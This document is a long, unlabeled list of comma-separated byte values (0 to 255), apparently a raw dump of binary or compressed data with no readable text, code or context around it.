126,192,247,237,223,246,63,249,128,239,219,191,245,127,230,3,190,111,255,246,255,209,7,124,255,219,255,106,254,43,247,252,42,255,213,127,254,255,122,25,248,197,254,171,255,232,255,213,224,191,253,55,255,151,255,125,189,125,250,247,191,25,252,66,191,232,127,115,124,120,251,247,255,175,63,13,252,223,251,55,253,55,255,3,254,47,255,61,255,123,111,247,253,151,255,10,230,191,62,5,255,207,70,134,223,254,85,209,127,251,111,250,175,46,173,127,240,255,224,185,255,85,88,239,191,92,13,254,183,56,250,127,248,201,154,223,233,191,254,40,205,47,254,155,175,253,138,255,77,70,225,23,121,123,11,226,183,94,255,5,126,199,223,118,237,191,254,84,215,127,147,243,253,47,227,161,255,163,255,182,254,171,147,237,219,127,107,255,213,127,93,191,248,111,244,95,189,123,249,95,254,211,251,127,242,236,255,222,191,120,251,229,127,225,95,250,23,249,239,254,241,248,111,223,24,249,69,254,219,55,64,222,77,75,255,78,255,101,88,250,151,253,31,167,165,127,167,95,246,127,244,47,145,255,171,87,156,95,248,191,247,175,149,215,255,219,227,197,219,63,136,191,216,47,242,95,89,234,119,255,141,126,142,255,254,91,177,255,163,152,245,31,254,135,255,119,134,250,223,18,183,222,250,31,255,235,163,255,234,127,49,252,206,111,255,123,225,15,248,173,127,159,63,224,23,252,125,126,219,255,242,223,176,241,243,191,253,227,180,244,246,191,71,222,254,249,244,223,205,127,217,255,209,252,237,95,186,255,215,255,114,234,191,141,14,255,215,31,83,248,111,254,215,197,111,246,95,253,3,245,171,255,207,252,247,253,95,253,119,240,223,251,111,238,119,250,195,255,240,255,250,127,172,255,235,41,227,255,113,204,248,191,121,49,249,111,115,252,255,245,63,209,126,137,205,119,255,11,248,175,83,198,255,151,165,138,255,219,23,196,255,250,203,6,126,217,255,234,139,8,214,127,207,255,234,69,245,191,254,170,128,95,248,191,142,31,255,15,243,159,255,213,199,120,126,179,183,239,255,249,47,151,144,255,246,95,135,254,55,159,33,250,175,78,251,255,213,191,92,254,239,254,217,251,63,249,164,213,239,248,203,254,119,223,202,244,118,115,250,47,143,180,111,255,98,255,191,250,164,220,239,183,248,95,221,160,254,203,77,250,119,92,123,123,223,102,229,215,254,5,126,159,255,242,127,115,254,146,191,215,127,249,22,206,250,224,23,216,248,67,222,14,65,191,216,111,250,246,172,149,223,255,231,251,29,255,235,219,207,239,248,63,184,253,252,55,233,208,255,241,118,241,95,125,182,235,191,250,94,166,255,238,77,131,255,102,63,124,119,55,249,175,255,91,124,219,76,22,135,191,228,239,245,203,254,55,203,201,127,243,233,210,95,226,215,252,175,118,245,63,252,15,255,173,127,219,181,149,95,251,191,250,255,252,151,203,203,250,47,255,223,60,252,47,159,250,75,255,151,255,80,174,189,189,63,244,223,36,164,126,246,255,238,31,188,255,234,95,216,255,151,139,204,127,253,159,224,191,253,143,244,223,252,135,249,239,254,99,188,253,111,133,223,107,113,184,62,248,47,63,133,241,75,254,94,107,27,127,200,47,251,246,47,244,87,126,237,159,231,231,89,249,181,127,246,255,234,127,106,255,213,233,238,151,252,189,254,203,111,157,248,111,47,126,127,216,207,241,95,126,176,249,23,252,221,127,227,255,50,234,246,223,28,52,254,171,79,223,253,124,191,207,31,240,203,254,146,191,215,127,249,175,45,255,27,175,254,62,191,203,207,243,243,252,151,102,124,251,71,111,240,63,120,135,230,103,127,27,255,225,127,248,219,248,237,95,63,255,183,47,63,255,229,6,252,251,189,185,252,191,58,23,255,215,126,253,175,179,38,127,192,127,157,141,253,61,255,187,127,237,254,223,216,249,127,250,47,27,223,238,194,111,255,255,255,234,255,243,246,207,194,255,242,205,208,223,235,109,43,255,47,255,117,225,31,178,56,92,249,181,223,190,84,241,191,251,223,213,255,229,255,94,248,239,254,183,201,127,239,159,136,255,253,148,241,127,243,97,203,255,122,251,252,77,255,155,221,112,227,15,254,175,119,195,255,122,127,253,111,254,231,251,139,190,45,152,255,229,215,66,190,189,199,241,95,254,107,252,255,230,147,23,255,245,63,237,223,142,98,255,245,63,157,126,249,225,214,127,153,200,251,131,255,135,89,225,255,241,114,255,63,127,203,250,239,29,184,223,249,68,229,127,245,182,250,255,40,102,252,139,255,202,239,36,49,254,123,71,192,255,50,145,241,11,252,119,159,151,252,175,254,23,246,127,121,200,251,111,182,231,255,122,242,7,255,79,99,201,255,237,63,94,255,237,191,172,254,47,255,201,251,246,143,221,207,183,254,203,255,28,191,243,239,246,115,252,210,255,229,63,134,139,255,245,63,136,255,245,71,49,255,176,255,254,87,46,254,55,73,138,63,236,191,125,97,92,251,195,254,251,223,161,248,95,166,68,254,171,47,245,251,31,127,217,223,255,220,191,223,175,242,63,216,158,63,244,133,126,255,205,127,136,223,233,191,254,15,241,107,252,143,223,58,254,175,159,243,95,190,141,58,252,37,126,151,95,122,253,191,60,232,252,142,255,229,65,103,227,191,60,232,252,78,255,229,141,230,119,252,47,111,52,27,255,229,141,230,119,122,59,197,252,238,255,229,149,103,243,191,60,255,252,194,91,255,213,127,216,255,246,27,255,254,251,255,253,254,194,255,205,5,236,191,247,205,6,255,221,71,50,127,145,205,255,50,254,243,63,121,189,252,29,255,39,175,143,235,191,192,239,254,11,252,1,255,91,94,17,215,223,14,223,255,253,227,204,219,167,81,255,176,183,184,254,127,249,207,134,141,255,242,44,246,63,189,79,252,1,111,65,173,181,223,253,151,253,221,254,251,241,185,255,242,19,118,255,229,191,74,254,173,127,247,223,246,127,242,174,252,239,54,92,255,101,127,165,159,239,119,92,252,175,62,236,250,222,197,227,191,250,214,133,159,253,237,255,247,95,126,122,105,241,127,244,31,235,191,254,114,133,63,236,23,252,221,127,147,95,246,15,251,5,127,247,223,244,191,119,136,248,175,222,168,217,248,111,82,181,139,195,223,233,151,221,248,47,191,221,246,119,127,123,215,125,253,151,253,175,254,251,250,47,191,125,241,127,250,95,192,250,127,253,253,3,191,211,219,255,40,222,78,129,191,242,219,7,45,126,231,223,227,23,252,221,127,179,255,65,140,224,151,252,61,127,217,255,230,147,182,255,117,28,241,205,251,191,197,219,75,244,239,249,91,255,194,111,31,42,216,248,131,254,171,239,181,250,69,214,127,193,223,253,55,255,101,127,229,255,242,83,250,255,85,100,250,247,249,175,254,63,191,242,127,115,74,253,133,127,193,95,228,231,88,251,149,127,193,149,95,231,151,253,69,255,171,27,236,219,209,245,119,255,111,191,155,242,191,254,122,201,255,202,206,191,192,239,243,95,197,75,254,235,52,241,127,181,172,111,254,55,159,145,120,11,79,252,151,203,250,207,254,95,47,235,191,196,175,250,243,109,46,46,255,78,191,244,47,249,107,253,55,119,207,255,254,210,190,249,95,47,237,255,75,239,152,252,151,111,70,252,151,89,176,223,233,23,120,251,231,244,127,253,166,196,239,248,63,120,83,226,119,254,195,255,240,223,241,23,248,253,126,233,223,229,237,155,37,255,231,86,252,255,50,140,253,7,252,87,159,111,217,248,3,255,155,67,252,127,253,169,243,95,244,247,252,5,126,145,223,252,191,188,19,252,150,191,192,47,246,155,252,215,95,173,240,139,253,151,31,195,218,248,249,255,160,165,245,95,240,247,255,175,62,79,245,251,189,253,27,127,145,223,229,23,252,197,254,160,255,242,235,113,255,219,143,73,252,38,191,204,47,242,155,255,87,95,172,251,203,45,255,34,191,249,219,147,254,235,53,246,191,252,215,147,235,191,224,31,240,91,175,255,151,255,106,242,191,254,119,249,111,255,13,191,236,47,246,155,252,119,95,138,242,223,253,203,155,223,241,191,251,47,235,151,252,61,127,129,255,230,95,166,254,87,47,156,191,227,111,253,246,63,223,223,246,191,251,64,255,239,249,150,200,251,47,255,165,194,255,220,63,147,127,199,255,42,141,254,179,255,55,95,178,249,223,251,39,239,127,251,175,122,127,199,255,242,95,204,254,94,255,245,115,254,151,255,247,220,255,226,255,234,252,239,254,87,223,127,251,38,240,47,250,123,254,178,191,236,47,251,251,252,1,255,163,255,29,250,223,251,87,199,255,221,71,224,127,231,223,243,127,18,217,251,175,254,53,249,127,253,47,95,255,235,255,134,255,75,47,254,130,191,215,127,245,79,182,245,223,122,227,23,252,189,254,203,127,194,191,141,150,126,142,223,121,240,95,254,243,255,237,173,188,223,246,237,59,59,127,191,255,242,19,221,255,237,215,87,172,253,151,47,254,255,195,255,36,191,227,127,249,15,232,47,246,171,253,2,191,196,239,243,11,172,255,94,191,192,198,31,250,95,127,191,232,219,191,160,92,255,61,126,142,183,11,223,198,219,103,177,222,254,99,252,18,191,207,47,187,254,123,253,151,255,53,253,18,191,207,207,243,243,252,18,191,207,47,248,251,252,126,191,220,198,47,248,251,252,126,139,195,95,226,247,249,101,127,137,255,246,90,249,95,254,239,129,223,239,151,253,37,126,159,95,254,151,248,125,126,193,95,244,247,251,165,55,254,208,183,255,90,254,171,127,164,54,254,171,255,193,255,94,255,229,131,255,234,169,191,200,175,243,203,254,18,255,229,37,246,237,201,255,245,124,227,15,253,47,31,108,188,125,12,235,191,250,47,242,191,252,207,187,245,223,254,131,177,241,11,254,62,191,203,127,253,30,240,198,127,249,207,161,255,238,159,255,111,195,255,242,223,242,243,253,119,255,50,232,191,249,7,224,191,249,215,20,191,242,47,248,59,255,94,255,227,143,253,255,207,189,240,173,252,151,223,107,245,95,190,12,44,14,127,137,95,227,183,254,47,163,170,255,229,191,249,191,124,131,243,151,250,45,126,219,255,234,229,246,191,250,148,219,224,191,10,111,255,226,191,234,127,239,51,168,235,111,255,250,237,119,254,189,223,254,159,141,63,236,237,255,249,47,255,35,253,142,191,214,207,241,187,255,86,63,219,47,254,171,254,108,191,199,47,252,246,97,175,255,234,91,104,126,231,223,251,23,216,248,21,255,75,151,253,138,111,223,160,248,95,70,16,54,126,165,95,224,191,76,103,111,252,97,191,244,207,241,59,255,174,63,199,47,240,139,252,202,255,213,59,165,191,228,239,244,75,255,28,191,248,239,242,115,252,2,191,216,31,244,75,255,28,191,243,239,249,115,252,2,191,199,47,242,75,255,151,255,147,218,250,5,126,201,223,251,191,121,109,252,57,150,126,199,255,234,149,229,23,252,61,126,209,255,242,251,245,254,171,207,83,44,253,28,191,228,239,253,115,252,87,201,243,95,249,191,251,104,218,175,248,95,125,238,234,247,252,101,55,126,165,183,127,89,188,245,11,252,124,235,191,224,47,245,43,254,87,193,169,255,242,123,30,126,201,255,230,123,155,255,203,111,96,252,5,126,169,223,242,191,250,188,202,47,249,123,175,253,146,191,247,127,249,15,208,127,249,223,212,127,249,47,80,127,169,223,242,191,252,87,168,191,232,239,242,223,188,226,175,255,214,191,212,111,249,223,253,79,101,248,251,252,214,191,232,239,242,95,254,91,254,203,127,216,126,169,223,242,191,252,199,237,151,124,251,14,232,245,95,240,151,250,53,222,254,231,241,243,253,214,191,228,239,253,95,125,63,195,47,249,123,191,5,149,127,215,95,112,245,215,252,175,63,90,242,63,243,53,19,255,213,255,32,254,187,119,192,127,201,95,247,191,250,71,253,151,252,47,223,113,254,5,55,127,221,197,225,239,250,11,254,226,191,197,47,184,254,123,255,124,63,199,239,241,139,253,108,191,199,47,254,179,173,254,38,63,219,239,241,75,252,210,63,219,127,243,61,6,191,207,155,245,255,235,40,224,226,207,247,191,241,59,209,127,129,159,99,245,215,253,57,22,215,126,155,159,247,237,107,52,126,155,159,247,191,252,223,76,191,200,239,248,203,254,34,255,101,142,237,247,248,37,127,233,159,227,23,95,253,57,182,214,126,201,141,95,240,119,254,125,254,203,175,77,255,47,255,223,95,246,23,253,181,127,129,95,114,227,23,252,37,127,243,95,246,23,253,181,23,215,254,235,239,169,248,125,127,190,183,151,183,95,248,23,248,29,255,103,83,169,191,192,198,127,249,85,190,191,204,239,248,246,249,168,159,253,23,29,252,130,43,191,202,218,210,210,198,226,240,237,225,47,251,139,14,126,235,223,241,183,222,248,111,194,169,191,232,224,23,92,255,69,254,123,255,182,183,128,234,127,251,255,253,47,19,170,255,85,136,224,191,252,119,93,252,175,254,3,252,183,175,176,27,255,85,120,246,231,91,252,5,126,231,183,244,229,175,255,243,253,194,191,192,47,242,75,46,255,124,27,203,235,139,139,191,192,239,242,203,254,151,79,255,175,99,129,191,227,207,183,177,244,59,47,110,253,2,191,243,127,25,165,221,88,250,157,255,203,255,129,253,87,255,139,230,103,127,251,175,96,241,191,250,175,227,191,178,193,239,252,139,252,151,223,59,189,245,95,126,245,200,47,242,59,254,130,191,200,111,240,95,255,155,223,62,250,254,123,254,108,255,213,162,251,75,252,218,63,223,127,243,102,240,214,127,245,172,255,242,159,110,195,95,228,55,250,165,223,254,63,191,192,239,247,75,255,34,191,192,127,249,105,157,223,241,151,254,69,126,129,95,228,87,250,165,255,219,160,198,127,249,225,211,223,239,191,252,167,238,239,242,203,174,255,130,111,159,190,254,47,109,244,59,254,215,255,145,126,129,223,99,229,127,244,212,159,255,191,255,244,159,255,191,255,239,242,243,255,247,255,221,126,169,255,254,191,219,47,242,187,252,130,191,232,175,251,246,191,237,254,171,127,207,255,230,255,255,187,44,254,87,255,206,255,205,255,255,191,137,34,109,253,2,191,199,234,47,253,63,200,112,253,126,191,192,219,103,201,127,151,95,224,237,229,252,237,75,101,126,191,95,118,253,231,95,255,175,254,227,253,142,63,255,239,248,95,253,7,218,248,249,55,254,219,255,8,191,227,47,253,223,68,203,254,155,255,2,126,145,255,241,127,5,191,200,255,248,191,132,95,228,191,255,95,195,47,241,235,252,210,255,131,175,34,250,253,126,217,255,230,63,221,127,253,159,236,191,253,79,181,241,75,255,15,223,31,255,47,255,85,205,218,127,253,77,26,191,240,226,127,245,95,193,219,127,214,255,242,223,237,23,94,251,47,63,74,251,246,159,112,227,231,91,255,249,127,201,197,181,205,95,118,253,231,255,37,151,127,167,255,242,159,8,63,255,207,247,139,44,255,142,139,107,191,243,127,253,232,231,223,92,92,251,29,255,155,199,63,223,47,178,252,95,126,146,107,227,87,126,251,80,239,111,254,179,253,34,191,244,219,127,228,223,249,191,250,47,106,227,191,254,159,195,127,185,111,255,98,191,249,207,246,139,254,210,255,253,255,138,255,235,225,239,248,95,15,127,177,255,193,240,119,254,111,254,219,249,175,134,191,248,127,53,252,29,255,235,255,33,255,15,135,191,196,127,53,220,248,31,12,127,231,255,122,248,75,254,210,191,216,111,254,179,253,194,255,131,103,252,215,255,80,173,255,215,31,98,222,250,5,126,137,95,251,191,254,39,198,250,127,243,143,192,226,127,245,63,204,159,111,253,151,251,229,126,145,95,242,231,249,69,126,141,197,95,232,23,249,53,254,171,127,231,255,242,223,244,75,253,247,254,45,191,227,47,251,243,173,255,183,255,223,255,234,63,220,47,249,91,252,210,255,189,127,241,250,246,15,243,239,183,244,95,254,51,109,249,237,127,216,63,255,127,253,223,197,127,249,231,191,252,55,255,46,203,111,255,35,255,111,254,233,242,95,254,249,47,255,205,191,227,242,219,255,224,127,254,255,238,159,190,191,211,47,253,223,230,223,223,254,171,252,47,255,163,253,252,191,200,175,177,248,203,252,50,191,200,47,249,219,253,183,255,166,223,229,191,250,55,253,82,255,221,191,229,119,252,47,255,45,91,191,192,202,175,251,223,252,251,255,28,191,199,230,207,247,115,44,253,15,255,131,44,253,28,191,192,127,239,223,244,187,252,79,255,77,191,227,127,245,111,90,252,57,182,126,129,95,244,215,251,111,254,35,253,151,255,107,243,205,202,139,191,224,47,241,235,188,253,199,250,5,222,28,241,246,95,250,214,155,231,127,177,141,255,126,186,239,15,249,111,195,191,127,232,219,191,92,255,175,159,242,223,123,89,248,197,54,254,203,255,109,248,63,252,119,249,175,159,255,223,252,35,241,223,127,169,248,67,126,217,245,95,240,15,249,175,230,235,191,224,31,250,223,62,227,183,252,31,253,71,248,5,255,144,165,223,241,191,247,188,165,223,241,191,123,238,47,250,171,255,247,255,163,253,151,127,150,254,219,255,144,255,229,159,165,255,222,127,220,95,252,87,251,159,252,199,93,254,239,255,199,93,254,239,253,199,93,249,245,254,199,255,113,151,255,7,255,113,151,255,123,255,113,127,177,63,248,127,252,220,159,127,253,191,123,230,207,191,254,223,218,255,215,253,165,255,187,239,190,254,239,61,251,23,250,239,61,251,23,90,255,47,255,21,234,127,245,127,142,224,23,254,175,191,183,253,191,252,247,253,165,126,171,95,250,191,247,189,83,191,216,31,252,243,45,255,34,139,91,191,192,47,246,223,254,119,255,246,111,254,67,126,254,255,242,191,255,255,234,63,233,47,248,135,110,253,2,191,196,175,247,223,255,119,250,67,126,254,95,228,191,29,255,34,111,243,95,228,119,253,31,252,147,242,237,213,234,151,248,245,126,190,197,255,242,63,242,239,244,223,255,119,253,37,222,70,191,200,239,250,54,90,249,245,255,123,255,73,255,155,127,183,245,223,231,191,252,40,249,214,47,176,254,251,252,210,255,195,239,161,120,251,199,237,23,88,255,31,252,131,246,59,254,252,191,227,210,250,207,191,190,245,11,108,252,42,255,131,255,250,127,177,255,242,99,182,191,216,31,252,95,254,175,166,255,145,15,255,235,255,209,254,124,255,229,127,188,255,242,209,127,109,184,255,250,127,198,63,223,127,249,31,251,191,124,244,223,51,220,239,252,251,254,119,255,161,255,203,127,255,183,183,204,254,144,255,242,138,255,135,254,87,143,255,208,173,95,96,227,87,253,31,252,55,249,235,253,124,139,191,204,47,242,11,174,254,34,203,191,248,127,223,37,63,219,127,229,146,95,236,205,71,127,200,47,240,246,159,230,191,50,199,47,242,135,253,15,191,89,238,127,108,143,255,242,209,31,246,246,173,63,255,245,211,255,251,255,251,243,15,251,239,140,242,223,253,187,255,183,86,121,251,119,252,111,95,59,126,231,255,129,99,254,219,127,243,239,242,223,253,155,255,208,255,222,191,249,119,253,239,254,205,127,216,127,247,111,126,207,118,111,79,252,5,255,176,255,109,254,251,175,255,157,150,126,199,255,238,223,241,99,102,252,47,255,29,255,203,63,75,255,189,255,148,191,199,239,246,63,253,247,252,239,255,251,253,247,255,189,254,183,217,249,191,254,47,115,249,191,247,95,230,199,188,253,223,252,39,92,254,239,253,151,249,139,255,30,255,147,255,148,63,255,127,255,63,229,207,255,223,255,79,249,243,255,247,254,83,110,252,106,255,211,151,136,255,254,127,202,159,255,127,240,159,242,231,255,239,253,167,252,95,127,113,249,239,254,189,254,219,127,52,127,247,255,241,191,207,47,244,63,248,207,246,11,253,15,254,179,253,66,255,189,255,108,31,123,137,250,239,255,251,254,215,47,87,111,255,223,183,249,31,242,95,254,235,145,79,191,104,45,253,55,255,253,255,175,189,122,253,87,79,252,69,222,158,249,206,235,216,239,241,123,252,247,71,191,216,239,241,102,226,197,165,255,246,241,31,250,223,123,252,135,189,255,186,247,127,202,139,213,127,251,79,235,159,239,191,252,167,218,219,127,17,255,221,107,216,234,47,246,63,254,167,219,127,249,207,176,183,127,70,254,55,255,76,251,67,255,235,127,166,189,253,83,248,191,250,103,220,127,245,79,191,255,242,255,243,246,207,228,255,234,159,160,255,245,139,226,239,247,63,126,117,254,175,254,229,239,31,250,11,188,125,2,227,237,223,249,15,249,101,55,254,203,127,252,151,127,167,255,230,159,147,127,232,47,251,95,62,252,67,150,127,199,159,127,253,191,249,15,255,95,62,252,67,151,55,254,171,127,14,255,215,166,250,216,255,86,248,111,255,69,199,31,182,248,11,254,226,191,218,127,245,127,105,234,237,127,86,91,191,192,239,252,251,255,15,95,161,126,145,223,251,183,254,69,126,209,223,246,191,249,111,242,191,252,255,253,98,191,237,127,243,223,221,127,249,255,251,197,127,219,255,230,63,247,250,239,251,75,255,15,223,58,249,229,127,199,95,240,191,252,80,255,239,244,246,232,15,253,165,127,145,95,96,243,237,209,31,246,95,126,140,233,191,250,247,254,133,127,219,95,104,227,23,248,93,254,171,199,191,248,111,251,11,253,78,191,192,198,127,253,31,245,191,252,183,255,78,255,213,227,95,226,191,252,183,255,30,255,213,227,213,223,246,23,218,252,5,6,255,245,115,126,225,223,246,23,218,252,175,255,39,250,187,252,130,191,199,239,249,243,189,253,91,127,169,223,246,23,250,47,191,94,231,237,173,183,95,227,191,250,167,214,219,27,253,111,255,236,218,92,252,229,222,254,55,203,47,241,223,252,19,228,119,249,5,55,126,245,159,111,249,247,248,47,255,131,254,151,255,110,255,213,63,15,254,171,127,227,239,242,11,109,254,2,191,243,47,180,185,248,95,223,20,254,144,95,246,23,254,239,143,223,254,239,37,253,55,255,227,252,3,254,71,255,227,252,47,255,111,24,253,87,255,221,253,2,255,245,127,55,255,213,255,251,139,254,182,139,111,255,44,254,175,254,167,253,223,60,235,23,255,175,167,191,196,127,253,255,254,146,255,205,179,214,255,251,207,250,165,254,235,233,234,127,243,31,243,23,254,175,159,246,95,253,147,229,191,254,167,246,198,127,253,63,153,143,252,47,222,255,242,241,31,246,95,61,254,195,254,183,253,47,225,95,228,15,251,239,254,151,240,47,240,95,57,246,191,250,215,160,191,231,47,251,63,250,218,189,255,229,255,93,252,95,62,250,131,127,217,223,233,191,222,116,127,249,223,233,151,254,69,254,235,255,16,255,253,127,25,251,123,254,247,255,183,243,127,247,31,242,127,252,191,159,223,254,35,253,111,250,223,176,255,229,191,199,250,47,248,7,255,55,255,217,215,127,193,63,248,151,254,69,254,119,252,239,221,255,250,63,220,210,239,248,11,254,193,255,123,254,151,240,127,249,31,230,191,252,179,180,254,223,253,199,249,196,255,122,253,175,255,171,89,254,239,253,87,243,153,255,93,251,223,252,87,179,252,223,251,175,230,127,219,255,26,252,111,254,35,252,111,253,215,222,255,253,255,197,246,223,253,71,121,251,95,114,195,255,233,255,146,123,155,111,253,31,240,191,235,150,254,171,255,90,127,193,63,248,127,252,191,244,126,177,95,253,191,188,121,126,246,95,168,255,95,249,191,176,254,219,127,6,253,124,255,229,255,224,254,203,71,255,189,255,61,246,63,253,23,211,191,231,255,200,199,191,192,219,191,199,127,101,230,149,223,224,191,253,10,159,141,95,227,151,253,173,255,155,127,143,95,224,127,203,131,223,246,191,254,143,244,95,222,94,127,231,63,240,191,247,13,52,255,213,43,224,198,175,241,95,191,198,255,2,235,191,236,239,244,95,158,160,126,199,95,246,119,250,173,127,145,223,118,237,45,155,243,59,253,214,191,232,111,251,11,252,206,191,236,239,244,91,255,98,191,237,47,240,187,252,178,191,211,127,249,50,249,123,252,178,191,211,127,249,42,57,248,101,127,167,223,250,151,252,109,127,129,223,237,151,253,157,126,235,149,223,246,23,248,93,127,217,223,233,191,124,113,252,221,127,217,223,233,191,124,109,252,189,255,203,255,8,191,240,111,251,11,252,94,255,229,255,251,139,252,182,191,192,239,243,95,254,191,191,232,127,249,133,185,191,211,127,249,191,184,126,129,223,247,191,252,127,127,241,223,246,23,248,157,254,203,255,247,151,248,109,215,54,254,203,204,228,47,242,43,255,124,191,243,242,250,47,240,187,45,255,46,191,192,239,181,252,187,254,2,191,211,242,239,179,184,182,241,91,255,34,255,213,96,105,253,23,248,221,150,126,151,95,224,247,90,250,93,127,129,223,105,233,109,240,139,254,215,131,223,241,23,248,221,150,126,143,95,224,247,90,250,221,127,129,223,105,233,247,252,47,7,191,216,127,253,31,234,119,252,5,126,183,229,223,227,23,248,189,150,127,247,95,224,119,90,126,27,252,226,255,245,96,243,23,248,221,150,7,191,192,239,181,252,123,255,2,191,211,242,239,251,95,14,126,137,255,250,63,212,230,47,240,187,45,13,126,129,223,107,233,247,254,5,126,167,165,223,247,237,243,12,255,229,199,27,215,127,153,95,114,109,253,191,124,51,247,119,252,101,55,254,203,175,183,249,29,223,254,137,245,246,207,188,223,241,191,250,151,188,255,229,107,209,127,249,175,48,254,203,151,161,255,242,95,118,44,254,183,255,195,123,251,135,252,15,250,111,254,33,127,123,35,245,119,252,175,255,49,255,47,255,119,236,47,250,155,255,2,191,211,127,249,166,255,239,253,11,108,252,178,203,235,191,224,47,250,27,255,130,191,196,175,255,11,254,146,191,207,207,191,241,11,254,206,127,240,207,183,248,11,108,254,151,95,75,247,203,252,146,107,155,111,111,37,255,178,191,227,127,153,77,250,67,126,254,183,127,40,151,222,254,63,127,232,207,255,246,143,231,127,245,255,249,195,126,254,183,127,80,255,171,255,207,31,252,246,158,244,47,243,203,110,44,190,93,110,254,171,183,255,255,155,255,162,126,137,223,247,151,253,111,254,87,200,127,249,111,249,157,255,144,255,238,125,141,141,159,237,191,221,194,126,159,255,242,95,147,252,151,73,154,181,63,240,191,252,110,176,95,253,191,252,234,251,223,255,151,253,61,255,171,255,203,72,191,239,47,248,139,188,221,100,127,177,63,248,231,251,3,255,171,111,57,254,195,126,217,141,95,112,229,215,255,249,126,255,197,173,95,100,227,103,251,157,254,187,255,101,241,246,31,230,237,52,250,123,254,87,255,1,127,199,197,181,223,247,191,124,244,118,253,255,21,255,171,255,208,191,207,226,218,31,244,95,61,250,61,23,215,126,149,255,234,209,239,187,184,246,135,252,178,191,231,127,253,111,251,213,255,171,71,191,239,226,127,249,141,141,191,208,207,247,43,254,252,127,200,242,31,244,243,255,65,139,107,127,232,47,251,243,253,33,63,255,175,178,252,7,253,252,191,250,226,207,255,7,172,253,202,191,236,207,247,43,254,252,191,250,242,31,244,243,255,42,255,229,255,239,23,217,252,217,254,208,183,255,195,38,191,242,219,223,63,116,233,87,254,101,126,145,255,242,83,24,235,191,223,219,215,173,252,183,255,8,172,255,130,171,191,196,219,151,223,254,183,255,150,183,175,68,124,251,223,187,255,229,244,247,24,252,215,255,3,220,252,101,215,183,254,235,47,223,252,175,159,250,11,252,46,255,221,195,223,227,191,123,56,248,239,30,254,110,255,221,195,223,245,191,123,248,187,255,119,15,127,239,255,238,225,239,245,203,254,247,255,139,250,157,255,208,255,190,85,223,206,134,255,205,255,37,176,95,228,119,252,5,127,201,223,242,191,254,116,232,219,42,190,254,246,110,213,234,47,241,11,252,151,255,156,250,5,127,201,223,234,231,91,124,251,215,91,191,223,127,249,127,196,236,55,253,5,255,144,197,183,207,1,252,142,191,236,240,151,248,253,126,233,223,239,23,88,255,3,126,233,245,95,240,23,253,189,127,129,213,149,95,250,23,249,3,126,129,95,252,15,251,165,215,183,214,126,207,255,242,19,139,255,237,255,177,182,255,230,63,201,47,254,123,254,175,252,39,249,5,126,159,95,246,191,249,167,212,127,245,175,145,126,209,223,252,23,252,157,255,176,159,239,191,249,151,78,111,255,223,95,241,127,248,255,253,149,254,235,255,239,127,251,95,224,127,251,207,250,255,234,61,253,223,231,191,124,41,252,175,31,253,161,191,192,239,243,95,186,233,191,252,231,240,239,249,246,117,195,191,192,239,255,22,185,250,69,127,227,95,224,15,252,101,255,128,95,240,23,249,181,126,129,63,120,109,253,23,92,255,3,127,193,245,63,232,237,63,247,226,218,239,247,203,190,253,159,142,252,125,254,203,233,175,247,95,158,97,126,191,95,230,247,89,251,253,254,43,247,254,151,255,166,223,250,247,251,109,215,126,183,255,242,159,187,111,255,253,44,174,253,174,255,245,227,213,95,98,113,237,15,126,115,228,218,239,254,203,254,193,191,224,47,250,107,252,124,191,251,219,63,195,127,193,95,108,115,113,241,23,92,249,245,126,190,223,109,113,237,247,254,101,223,254,115,253,162,191,198,207,247,123,255,87,179,95,244,87,90,92,92,251,125,127,217,223,245,191,252,103,230,239,253,95,125,194,244,191,254,151,184,191,239,226,47,243,95,254,95,35,252,253,127,217,223,251,191,156,253,238,139,191,208,239,251,95,77,127,255,95,230,23,254,47,35,217,235,191,224,47,241,246,69,17,191,224,202,111,248,203,255,190,191,220,47,252,75,255,190,191,204,127,249,127,177,103,248,123,253,151,222,250,221,126,129,223,245,191,116,213,239,255,95,253,3,244,59,254,215,255,147,248,197,126,231,197,225,239,252,95,253,23,246,59,255,151,255,201,255,192,223,250,119,252,5,215,255,203,239,23,255,93,254,171,127,227,239,242,223,252,27,127,199,255,242,223,248,123,252,87,255,198,223,227,191,249,55,110,252,182,255,213,127,180,223,233,231,251,189,222,254,239,77,254,151,255,151,10,255,171,127,54,252,110,255,165,103,127,175,197,255,242,159,19,191,215,47,248,139,254,122,63,223,226,127,249,207,138,223,241,127,244,79,138,255,230,227,101,255,205,127,45,191,230,255,238,255,90,6,255,213,191,113,240,223,252,27,127,167,255,209,127,129,131,197,63,252,15,255,47,31,255,46,191,192,239,241,11,12,254,55,254,23,251,95,71,57,127,207,183,207,210,253,30,191,215,255,232,197,247,183,126,187,87,253,87,255,27,239,119,93,219,248,101,126,167,181,141,165,165,197,95,244,215,126,251,191,34,248,171,253,151,159,132,124,11,2,252,206,127,232,207,183,254,91,191,253,151,250,59,254,130,27,111,71,165,255,230,115,55,235,191,224,47,241,251,45,255,142,191,224,47,241,251,109,253,215,255,55,99,255,203,127,98,254,62,255,157,137,127,207,255,238,225,127,247,50,251,11,252,129,191,192,239,255,11,252,97,191,192,175,248,11,252,65,191,192,175,242,11,252,33,191,192,175,254,11,252,1,191,192,31,250,11,252,202,111,175,199,235,127,240,127,253,191,225,55,254,203,47,131,30,254,206,191,236,239,180,252,59,174,253,46,191,236,230,242,198,214,127,245,191,163,255,219,255,43,161,191,199,127,253,127,74,120,227,215,250,111,191,118,255,119,124,251,111,114,227,215,254,111,255,13,27,255,213,191,225,215,249,111,255,13,191,243,127,245,111,248,117,255,219,127,195,239,242,246,111,88,249,69,254,71,255,49,86,126,177,255,209,127,140,149,95,226,191,253,55,252,78,255,213,191,97,229,191,253,55,108,190,253,27,254,171,207,35,253,87,255,247,75,127,247,197,225,239,241,95,30,41,255,203,115,197,198,47,251,187,172,253,78,191,236,239,186,182,249,203,254,238,107,235,63,223,226,127,245,239,188,250,95,63,247,237,95,116,254,30,255,147,103,255,206,107,155,191,236,239,242,246,127,10,242,151,253,29,127,153,223,249,151,255,29,127,233,255,114,176,241,203,252,46,191,252,198,47,253,95,142,127,167,95,238,119,254,229,127,167,95,250,191,124,210,230,47,247,187,252,242,155,191,244,239,178,245,223,252,7,254,157,255,251,255,69,252,2,191,247,47,240,123,253,143,255,19,252,50,191,235,47,255,59,255,50,191,247,47,255,59,255,210,191,247,47,253,187,254,50,191,247,47,255,187,254,210,191,247,127,249,159,242,151,249,221,127,249,223,229,151,249,189,126,249,223,229,151,254,189,126,233,223,253,151,249,189,126,249,223,253,151,254,189,254,203,255,34,126,185,223,245,151,255,157,127,185,255,250,185,191,220,127,245,220,205,95,246,119,249,229,126,247,95,254,119,249,229,254,235,